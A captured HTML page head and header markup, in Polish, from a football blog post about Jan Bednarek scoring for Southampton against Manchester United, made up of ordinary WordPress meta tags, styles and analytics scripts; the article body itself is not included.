

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/
body_size: 13349
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Jan Bednarek strzela bramkę w meczu z Manchesterem United! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Mecz Southampton - Manchester United bardzo dobrze rozpoczął się mecz dla &quot;Świętych&quot;. Piłkarze Hasenhuttla wyszli na prowadzenie w 23. minucie spotkania. Do"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jan Bednarek strzela bramkę w meczu z Manchesterem United! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Mecz Southampton - Manchester United bardzo dobrze rozpoczął się mecz dla &quot;Świętych&quot;. Piłkarze Hasenhuttla wyszli na prowadzenie w 23. minucie spotkania. Do" />
<meta property="og:url" content="https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Jan Bednarek" />
<meta property="article:tag" content="Southampton F.C" />
<meta property="article:section" content="Połowinki" />
<meta property="og:updated_time" content="2020-11-29T16:40:18+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="501" />
<meta property="og:image:alt" content="Jan Bednarek strzela bramkę w meczu z Manchesterem United! [WIDEO]" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-11-29T16:36:01+02:00" />
<meta property="article:modified_time" content="2020-11-29T16:40:18+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jan Bednarek strzela bramkę w meczu z Manchesterem United! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Mecz Southampton - Manchester United bardzo dobrze rozpoczął się mecz dla &quot;Świętych&quot;. Piłkarze Hasenhuttla wyszli na prowadzenie w 23. minucie spotkania. Do" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png","url":"https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png","width":"1170","height":"501","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/#webpage","url":"https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/","name":"Jan Bednarek strzela bramk\u0119 w meczu z Manchesterem United! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-11-29T16:36:01+02:00","dateModified":"2020-11-29T16:40:18+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Jan Bednarek strzela bramk\u0119 w meczu z Manchesterem United! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym","datePublished":"2020-11-29T16:36:01+02:00","dateModified":"2020-11-29T16:40:18+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Mecz Southampton - Manchester United bardzo dobrze rozpocz\u0105\u0142 si\u0119 mecz dla &quot;\u015awi\u0119tych&quot;. Pi\u0142karze Hasenhuttla wyszli na prowadzenie w 23. minucie spotkania. Do","name":"Jan Bednarek strzela bramk\u0119 w meczu z Manchesterem United! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym","@id":"https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Jan Bednarek strzela bramkę w meczu z Manchesterem United! [WIDEO] Kanał z komentarzami" href="https://zzapolowy.com/jan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"916de99398","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/92153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=92153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fjan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fjan-bednarek-strzela-bramke-w-meczu-z-manchesterem-united-wideo%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-92153 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


